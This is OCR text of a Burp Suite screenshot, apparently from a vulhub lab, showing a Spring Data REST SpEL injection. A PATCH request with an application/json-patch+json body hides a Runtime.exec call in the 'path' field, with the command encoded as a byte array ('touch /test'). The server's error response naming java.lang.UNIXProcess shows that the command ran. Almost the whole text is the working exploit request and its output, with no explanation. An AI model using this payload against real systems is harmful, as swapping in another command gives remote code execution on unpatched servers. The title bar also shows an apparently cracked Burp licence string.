 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://49.235.54.135:47507 ?
Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 49.235.54.135:47507
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/json-patch+json
Content-Length: 177
Content-Type: application/json-patch+json
[{ "op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new
byte[]{116,111,117,99,104,32,47,116,101,115,116}))/lastname",
"value": "vulhub" }]
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Fri, 08 Jan 2021 17:27:54 GMT
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message":"EL1010E: Property or field
'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could
not read an object of type class
example.springdata.multistore.person.Person from the request!;
nested exception is
org.springframework.expression.spel.SpelEvaluationException:
EL1010E: Property or field 'lastname' cannot be set on object
of type 'java.lang.UNIXProcess' - maybe not public?"}
? < + > Type a search
HACK学习呀
Done
603 bytes | 93 millis